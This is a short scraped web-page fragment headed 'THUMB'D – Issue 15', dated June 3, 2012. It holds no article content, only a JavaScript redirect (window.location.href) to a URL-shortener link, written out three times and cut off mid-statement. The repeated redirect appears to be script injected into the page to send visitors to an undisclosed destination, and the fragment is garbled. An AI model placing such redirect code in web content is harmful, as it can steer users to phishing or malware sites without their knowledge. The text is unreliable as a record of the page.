
THUMB’D – Issue 15
June 3, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...